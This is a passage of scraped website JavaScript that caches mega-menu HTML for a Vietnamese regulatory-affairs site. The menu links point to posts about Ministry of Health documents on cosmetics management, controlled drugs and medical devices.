href=\"https:\/\/vnras.com\/cong-van-so-25-yt-ve-viec-tang-cuong-cong-tac-quan-ly-my-pham\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Co\u0302ng va\u0306n so\u0302\u0301 25-YT ve\u0302\u0300 vie\u0323\u0302c ta\u0306ng cu\u031bo\u031b\u0300ng co\u0302ng ta\u0301c qua\u0309n ly\u0301 my\u0303 pha\u0302\u0309m\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/01\/cong-van-so-25-yt-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/01\/cong-van-so-25-yt-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2025\/01\/cong-van-so-25-yt-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Co\u0302ng va\u0306n so\u0302\u0301 25-YT ve\u0302\u0300 vie\u0323\u0302c ta\u0306ng cu\u031bo\u031b\u0300ng co\u0302ng ta\u0301c qua\u0309n ly\u0301 my\u0303 pha\u0302\u0309m\" title=\"Co\u0302ng va\u0306n so\u0302\u0301 25-YT ve\u0302\u0300 vie\u0323\u0302c ta\u0306ng cu\u031bo\u031b\u0300ng co\u0302ng ta\u0301c qua\u0309n ly\u0301 my\u0303 pha\u0302\u0309m\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/dav\/\" class=\"td-post-category\">DAV\/C\u1ee4C QU\u1ea2N L\u00dd D\u01af\u1ee2C VI\u1ec6T NAM<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-so-25-yt-ve-viec-tang-cuong-cong-tac-quan-ly-my-pham\/\"  rel=\"bookmark\" title=\"Co\u0302ng va\u0306n so\u0302\u0301 25-YT ve\u0302\u0300 vie\u0323\u0302c ta\u0306ng cu\u031bo\u031b\u0300ng co\u0302ng ta\u0301c qua\u0309n ly\u0301 my\u0303 pha\u0302\u0309m\">Co\u0302ng va\u0306n so\u0302\u0301 25-YT ve\u0302\u0300 vie\u0323\u0302c ta\u0306ng cu\u031bo\u031b\u0300ng co\u0302ng ta\u0301c qua\u0309n...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-so-22-yt-ve-viec-tang-cuong-quan-ly-thuoc-gay-nghien-huong-than-tien-chat\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n s\u1ed1 22-YT ve\u0302\u0300 vie\u0323\u0302c ta\u0306ng cu\u031bo\u031b\u0300ng qua\u0309n ly\u0301 thuo\u0302\u0301c ga\u0302y nghie\u0323\u0302n, hu\u031bo\u031b\u0301ng tha\u0302\u0300n, tie\u0302\u0300n cha\u0302\u0301t\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/01\/cong-van-so-22-yt-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/01\/cong-van-so-22-yt-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2025\/01\/cong-van-so-22-yt-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n s\u1ed1 22-YT ve\u0302\u0300 vie\u0323\u0302c ta\u0306ng cu\u031bo\u031b\u0300ng qua\u0309n ly\u0301 thuo\u0302\u0301c ga\u0302y nghie\u0323\u0302n, hu\u031bo\u031b\u0301ng tha\u0302\u0300n, tie\u0302\u0300n cha\u0302\u0301t\" title=\"C\u00f4ng v\u0103n s\u1ed1 22-YT ve\u0302\u0300 vie\u0323\u0302c ta\u0306ng cu\u031bo\u031b\u0300ng qua\u0309n ly\u0301 thuo\u0302\u0301c ga\u0302y nghie\u0323\u0302n, hu\u031bo\u031b\u0301ng tha\u0302\u0300n, tie\u0302\u0300n cha\u0302\u0301t\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/dav\/\" class=\"td-post-category\">DAV\/C\u1ee4C QU\u1ea2N L\u00dd D\u01af\u1ee2C VI\u1ec6T NAM<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-so-22-yt-ve-viec-tang-cuong-quan-ly-thuoc-gay-nghien-huong-than-tien-chat\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n s\u1ed1 22-YT ve\u0302\u0300 vie\u0323\u0302c ta\u0306ng cu\u031bo\u031b\u0300ng qua\u0309n ly\u0301 thuo\u0302\u0301c ga\u0302y nghie\u0323\u0302n, hu\u031bo\u031b\u0301ng tha\u0302\u0300n, tie\u0302\u0300n cha\u0302\u0301t\">C\u00f4ng v\u0103n s\u1ed1 22-YT ve\u0302\u0300 vie\u0323\u0302c ta\u0306ng cu\u031bo\u031b\u0300ng qua\u0309n ly\u0301 thuo\u0302\u0301c...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 53;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/quyet-dinh-so-273-qd-qld-ve-viec-thu-hoi-so-tiep-nhan-phieu-cong-bo-san-pham-my-pham\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Quy\u1ebft \u0111\u1ecbnh S\u1ed1: 273 \/Q\u0110-QLD ng\u00e0y 29 th\u00e1ng 5 n\u0103m 2025 V\u1ec1 vi\u1ec7c thu h\u1ed3i s\u1ed1 ti\u1ebfp nh\u1eadn Phi\u1ebfu c\u00f4ng b\u1ed1 s\u1ea3n ph\u1ea9m m\u1ef9 ph\u1ea9m\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/06\/QD-273-QD-QLD-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/06\/QD-273-QD-QLD-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2025\/06\/QD-273-QD-QLD-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Quy\u1ebft \u0111\u1ecbnh S\u1ed1: 273 \/Q\u0110-QLD ng\u00e0y 29 th\u00e1ng 5 n\u0103m 2025 V\u1ec1 vi\u1ec7c thu h\u1ed3i s\u1ed1 ti\u1ebfp nh\u1eadn Phi\u1ebfu c\u00f4ng b\u1ed1 s\u1ea3n ph\u1ea9m m\u1ef9 ph\u1ea9m\" title=\"Quy\u1ebft \u0111\u1ecbnh S\u1ed1: 273 \/Q\u0110-QLD ng\u00e0y 29 th\u00e1ng 5 n\u0103m 2025 V\u1ec1 vi\u1ec7c thu h\u1ed3i s\u1ed1 ti\u1ebfp nh\u1eadn Phi\u1ebfu c\u00f4ng b\u1ed1 s\u1ea3n ph\u1ea9m m\u1ef9 ph\u1ea9m\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/dav\/\" class=\"td-post-category\">DAV\/C\u1ee4C QU\u1ea2N L\u00dd D\u01af\u1ee2C VI\u1ec6T NAM<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/quyet-dinh-so-273-qd-qld-ve-viec-thu-hoi-so-tiep-nhan-phieu-cong-bo-san-pham-my-pham\/\"  rel=\"bookmark\" title=\"Quy\u1ebft \u0111\u1ecbnh S\u1ed1: 273 \/Q\u0110-QLD ng\u00e0y 29 th\u00e1ng 5 n\u0103m 2025 V\u1ec1 vi\u1ec7c thu h\u1ed3i s\u1ed1 ti\u1ebfp nh\u1eadn Phi\u1ebfu c\u00f4ng b\u1ed1 s\u1ea3n ph\u1ea9m m\u1ef9 ph\u1ea9m\">Quy\u1ebft \u0111\u1ecbnh S\u1ed1: 273 \/Q\u0110-QLD ng\u00e0y 29 th\u00e1ng 5 n\u0103m 2025...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-so-23-yt-ve-viec-dinh-chi-luu-hanh-thu-hoi-va-tieu-huy-my-pham\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Co\u0302ng va\u0306n s\u1ed1 23 &#8211; YT ve\u0302\u0300 vie\u0323\u0302c \u0111i\u0300nh chi\u0309 lu\u031bu ha\u0300nh, thu ho\u0302\u0300i va\u0300 tie\u0302u huy\u0309 my\u0303 pha\u0302\u0309m\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/01\/cong-van-so-23-yt-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/01\/cong-van-so-23-yt-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2025\/01\/cong-van-so-23-yt-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Co\u0302ng va\u0306n s\u1ed1 23 - YT ve\u0302\u0300 vie\u0323\u0302c \u0111i\u0300nh chi\u0309 lu\u031bu ha\u0300nh, thu ho\u0302\u0300i va\u0300 tie\u0302u huy\u0309 my\u0303 pha\u0302\u0309m\" title=\"Co\u0302ng va\u0306n s\u1ed1 23 &#8211; YT ve\u0302\u0300 vie\u0323\u0302c \u0111i\u0300nh chi\u0309 lu\u031bu ha\u0300nh, thu ho\u0302\u0300i va\u0300 tie\u0302u huy\u0309 my\u0303 pha\u0302\u0309m\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/dav\/\" class=\"td-post-category\">DAV\/C\u1ee4C QU\u1ea2N L\u00dd D\u01af\u1ee2C VI\u1ec6T NAM<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-so-23-yt-ve-viec-dinh-chi-luu-hanh-thu-hoi-va-tieu-huy-my-pham\/\"  rel=\"bookmark\" title=\"Co\u0302ng va\u0306n s\u1ed1 23 &#8211; YT ve\u0302\u0300 vie\u0323\u0302c \u0111i\u0300nh chi\u0309 lu\u031bu ha\u0300nh, thu ho\u0302\u0300i va\u0300 tie\u0302u huy\u0309 my\u0303 pha\u0302\u0309m\">Co\u0302ng va\u0306n s\u1ed1 23 &#8211; YT ve\u0302\u0300 vie\u0323\u0302c \u0111i\u0300nh chi\u0309 lu\u031bu...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-so-25-yt-ve-viec-tang-cuong-cong-tac-quan-ly-my-pham\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Co\u0302ng va\u0306n so\u0302\u0301 25-YT ve\u0302\u0300 vie\u0323\u0302c ta\u0306ng cu\u031bo\u031b\u0300ng co\u0302ng ta\u0301c qua\u0309n ly\u0301 my\u0303 pha\u0302\u0309m\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/01\/cong-van-so-25-yt-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/01\/cong-van-so-25-yt-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2025\/01\/cong-van-so-25-yt-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Co\u0302ng va\u0306n so\u0302\u0301 25-YT ve\u0302\u0300 vie\u0323\u0302c ta\u0306ng cu\u031bo\u031b\u0300ng co\u0302ng ta\u0301c qua\u0309n ly\u0301 my\u0303 pha\u0302\u0309m\" title=\"Co\u0302ng va\u0306n so\u0302\u0301 25-YT ve\u0302\u0300 vie\u0323\u0302c ta\u0306ng cu\u031bo\u031b\u0300ng co\u0302ng ta\u0301c qua\u0309n ly\u0301 my\u0303 pha\u0302\u0309m\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/dav\/\" class=\"td-post-category\">DAV\/C\u1ee4C QU\u1ea2N L\u00dd D\u01af\u1ee2C VI\u1ec6T NAM<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-so-25-yt-ve-viec-tang-cuong-cong-tac-quan-ly-my-pham\/\"  rel=\"bookmark\" title=\"Co\u0302ng va\u0306n so\u0302\u0301 25-YT ve\u0302\u0300 vie\u0323\u0302c ta\u0306ng cu\u031bo\u031b\u0300ng co\u0302ng ta\u0301c qua\u0309n ly\u0301 my\u0303 pha\u0302\u0309m\">Co\u0302ng va\u0306n so\u0302\u0301 25-YT ve\u0302\u0300 vie\u0323\u0302c ta\u0306ng cu\u031bo\u031b\u0300ng co\u0302ng ta\u0301c qua\u0309n...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-so-22-yt-ve-viec-tang-cuong-quan-ly-thuoc-gay-nghien-huong-than-tien-chat\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n s\u1ed1 22-YT ve\u0302\u0300 vie\u0323\u0302c ta\u0306ng cu\u031bo\u031b\u0300ng qua\u0309n ly\u0301 thuo\u0302\u0301c ga\u0302y nghie\u0323\u0302n, hu\u031bo\u031b\u0301ng tha\u0302\u0300n, tie\u0302\u0300n cha\u0302\u0301t\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/01\/cong-van-so-22-yt-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/01\/cong-van-so-22-yt-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2025\/01\/cong-van-so-22-yt-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n s\u1ed1 22-YT ve\u0302\u0300 vie\u0323\u0302c ta\u0306ng cu\u031bo\u031b\u0300ng qua\u0309n ly\u0301 thuo\u0302\u0301c ga\u0302y nghie\u0323\u0302n, hu\u031bo\u031b\u0301ng tha\u0302\u0300n, tie\u0302\u0300n cha\u0302\u0301t\" title=\"C\u00f4ng v\u0103n s\u1ed1 22-YT ve\u0302\u0300 vie\u0323\u0302c ta\u0306ng cu\u031bo\u031b\u0300ng qua\u0309n ly\u0301 thuo\u0302\u0301c ga\u0302y nghie\u0323\u0302n, hu\u031bo\u031b\u0301ng tha\u0302\u0300n, tie\u0302\u0300n cha\u0302\u0301t\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/dav\/\" class=\"td-post-category\">DAV\/C\u1ee4C QU\u1ea2N L\u00dd D\u01af\u1ee2C VI\u1ec6T NAM<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-so-22-yt-ve-viec-tang-cuong-quan-ly-thuoc-gay-nghien-huong-than-tien-chat\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n s\u1ed1 22-YT ve\u0302\u0300 vie\u0323\u0302c ta\u0306ng cu\u031bo\u031b\u0300ng qua\u0309n ly\u0301 thuo\u0302\u0301c ga\u0302y nghie\u0323\u0302n, hu\u031bo\u031b\u0301ng tha\u0302\u0300n, tie\u0302\u0300n cha\u0302\u0301t\">C\u00f4ng v\u0103n s\u1ed1 22-YT ve\u0302\u0300 vie\u0323\u0302c ta\u0306ng cu\u031bo\u031b\u0300ng qua\u0309n ly\u0301 thuo\u0302\u0301c...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 54;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cho-thuoc-hapulico-trung-tam-ban-buon-duoc-pham-lon-nhat-mien-bac\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ch\u1ee3 thu\u1ed1c Hapulico &#8211; Trung t\u00e2m b\u00e1n bu\u00f4n d\u01b0\u1ee3c ph\u1ea9m l\u1edbn nh\u1ea5t mi\u1ec1n B\u1eafc\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2024\/05\/Cho-thuoc-Hapulico-1-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2024\/05\/Cho-thuoc-Hapulico-1-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2024\/05\/Cho-thuoc-Hapulico-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Ch\u1ee3 thu\u1ed1c Hapulico\" title=\"Ch\u1ee3 thu\u1ed1c Hapulico &#8211; Trung t\u00e2m b\u00e1n bu\u00f4n d\u01b0\u1ee3c ph\u1ea9m l\u1edbn nh\u1ea5t mi\u1ec1n B\u1eafc\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/dmec\/\" class=\"td-post-category\">DMEC\/V\u1ee4 TRANG THI\u1ebeT B\u1eca V\u00c0 C\u00d4NG TR\u00ccNH Y T\u1ebe<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cho-thuoc-hapulico-trung-tam-ban-buon-duoc-pham-lon-nhat-mien-bac\/\"  rel=\"bookmark\" title=\"Ch\u1ee3 thu\u1ed1c Hapulico &#8211; Trung t\u00e2m b\u00e1n bu\u00f4n d\u01b0\u1ee3c ph\u1ea9m l\u1edbn nh\u1ea5t mi\u1ec1n B\u1eafc\">Ch\u1ee3 thu\u1ed1c Hapulico &#8211; Trung t\u00e2m b\u00e1n bu\u00f4n d\u01b0\u1ee3c ph\u1ea9m l\u1edbn...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/1353-qd-byt-2020-vnras\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"QUY\u1ebeT \u0110\u1ecaNH 1353\/Q\u0110-BYT V\u1ec0 VI\u1ec6C BAN H\u00c0NH DANH M\u1ee4C C\u00c1C \u0110\u01a0N V\u1eca KI\u1ec2M \u0110\u1ecaNH\/KI\u1ec2M TRA CH\u1ea4T L\u01af\u1ee2NG SINH PH\u1ea8M CH\u1ea8N \u0110O\u00c1N\/TRANG THI\u1ebeT B\u1eca Y T\u1ebe CH\u1ea8N \u0110O\u00c1N VI R\u00daT CORONA (SARS-COV-2)\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/03\/1353_QD_BYT_2020VNRAS-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/03\/1353_QD_BYT_2020VNRAS-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2020\/03\/1353_QD_BYT_2020VNRAS-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"QUY\u1ebeT \u0110\u1ecaNH 1353\/Q\u0110-BYT V\u1ec0 VI\u1ec6C BAN H\u00c0NH DANH M\u1ee4C C\u00c1C \u0110\u01a0N V\u1eca KI\u1ec2M \u0110\u1ecaNH\/KI\u1ec2M TRA CH\u1ea4T L\u01af\u1ee2NG SINH PH\u1ea8M CH\u1ea8N \u0110O\u00c1N\/TRANG THI\u1ebeT B\u1eca Y T\u1ebe CH\u1ea8N \u0110O\u00c1N VI R\u00daT CORONA (SARS-COV-2)\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/dmec\/\" class=\"td-post-category\">DMEC\/V\u1ee4 TRANG THI\u1ebeT B\u1eca V\u00c0 C\u00d4NG TR\u00ccNH Y T\u1ebe<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/1353-qd-byt-2020-vnras\/\"  rel=\"bookmark\" title=\"QUY\u1ebeT \u0110\u1ecaNH 1353\/Q\u0110-BYT V\u1ec0 VI\u1ec6C BAN H\u00c0NH DANH M\u1ee4C C\u00c1C \u0110\u01a0N V\u1eca KI\u1ec2M \u0110\u1ecaNH\/KI\u1ec2M TRA CH\u1ea4T L\u01af\u1ee2NG SINH PH\u1ea8M CH\u1ea8N \u0110O\u00c1N\/TRANG THI\u1ebeT B\u1eca Y T\u1ebe CH\u1ea8N \u0110O\u00c1N VI R\u00daT CORONA (SARS-COV-2)\">QUY\u1ebeT \u0110\u1ecaNH 1353\/Q\u0110-BYT V\u1ec0 VI\u1ec6C BAN H\u00c0NH DANH M\u1ee4C C\u00c1C \u0110\u01a0N...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/nghi-dinh-03-2020-nd-cp\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ngh\u1ecb \u0111\u1ecbnh 03\/2020\/N\u0110-CP s\u1eeda \u0111\u1ed5i b\u1ed5 sung \u0111i\u1ec1u 68 ngh\u1ecb \u0111\u1ecbnh s\u1ed1 36\/2016\/N\u0110-CP v\u1ec1 qu\u1ea3n l\u00fd trang thi\u1ebft b\u1ecb y t\u1ebf\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/01\/Nghi-dinh-03_2020-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/01\/Nghi-dinh-03_2020-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2020\/01\/Nghi-dinh-03_2020-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ngh\u1ecb \u0111\u1ecbnh 03\/2020\/N\u0110-CP s\u1eeda \u0111\u1ed5i b\u1ed5 sung \u0111i\u1ec1u 68 ngh\u1ecb \u0111\u1ecbnh s\u1ed1 36\/2016\/N\u0110-CP v\u1ec1 qu\u1ea3n l\u00fd trang thi\u1ebft b\u1ecb y t\u1ebf\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/dmec\/\" class=\"td-post-category\">DMEC\/V\u1ee4 TRANG THI\u1ebeT B\u1eca V\u00c0 C\u00d4NG TR\u00ccNH Y T\u1ebe<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/nghi-dinh-03-2020-nd-cp\/\"  rel=\"bookmark\" title=\"Ngh\u1ecb \u0111\u1ecbnh 03\/2020\/N\u0110-CP s\u1eeda \u0111\u1ed5i b\u1ed5 sung \u0111i\u1ec1u 68 ngh\u1ecb \u0111\u1ecbnh s\u1ed1 36\/2016\/N\u0110-CP v\u1ec1 qu\u1ea3n l\u00fd trang thi\u1ebft b\u1ecb y t\u1ebf\">Ngh\u1ecb \u0111\u1ecbnh 03\/2020\/N\u0110-CP s\u1eeda \u0111\u1ed5i b\u1ed5 sung \u0111i\u1ec1u 68 ngh\u1ecb \u0111\u1ecbnh...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/qd-3449-huong-dan-quy-trinh-tao-hinh-pt\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Quy\u1ebft \u0111\u1ecbnh 3449\/Q\u0110-BYT ban h\u00e0nh t\u00e0i li\u1ec7u h\u01b0\u1edbng d\u1eabn quy tr\u00ecnh TH-PTTM\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/06\/canh-thien-nhien-dep-16-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/06\/canh-thien-nhien-dep-16-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/06\/canh-thien-nhien-dep-16-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Quy\u1ebft \u0111\u1ecbnh 3449\/Q\u0110-BYT ban h\u00e0nh t\u00e0i li\u1ec7u h\u01b0\u1edbng d\u1eabn quy tr\u00ecnh TH-PTTM\" title=\"Quy\u1ebft \u0111\u1ecbnh 3449\/Q\u0110-BYT ban h\u00e0nh t\u00e0i li\u1ec7u h\u01b0\u1edbng d\u1eabn quy tr\u00ecnh TH-PTTM\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/\" class=\"td-post-category\">NEWS\/TIN T\u1ee8C<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/qd-3449-huong-dan-quy-trinh-tao-hinh-pt\/\"  rel=\"bookmark\" title=\"Quy\u1ebft \u0111\u1ecbnh 3449\/Q\u0110-BYT ban h\u00e0nh t\u00e0i li\u1ec7u h\u01b0\u1edbng d\u1eabn quy tr\u00ecnh TH-PTTM\">Quy\u1ebft \u0111\u1ecbnh 3449\/Q\u0110-BYT ban h\u00e0nh t\u00e0i li\u1ec7u h\u01b0\u1edbng d\u1eabn quy tr\u00ecnh...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 57;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cac-phuong-phap-dieu-tri-nam-khac-nhau-tien-bo-va-han-che\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00e1c ph\u01b0\u01a1ng ph\u00e1p \u0111i\u1ec1u tr\u1ecb n\u00e1m kh\u00e1c nhau: Ti\u1ebfn b\u1ed9 v\u00e0 h\u1ea1n ch\u1ebf\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2024\/08\/Cac-phuong-phap-dieu-tri-nam-khac-nhau-tien-bo-va-han-che-0-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2024\/08\/Cac-phuong-phap-dieu-tri-nam-khac-nhau-tien-bo-va-han-che-0-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2024\/08\/Cac-phuong-phap-dieu-tri-nam-khac-nhau-tien-bo-va-han-che-0-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00e1c ph\u01b0\u01a1ng ph\u00e1p \u0111i\u1ec1u tr\u1ecb n\u00e1m kh\u00e1c nhau: Ti\u1ebfn b\u1ed9 v\u00e0 h\u1ea1n ch\u1ebf\" title=\"C\u00e1c ph\u01b0\u01a1ng ph\u00e1p \u0111i\u1ec1u tr\u1ecb n\u00e1m kh\u00e1c nhau: Ti\u1ebfn b\u1ed9 v\u00e0 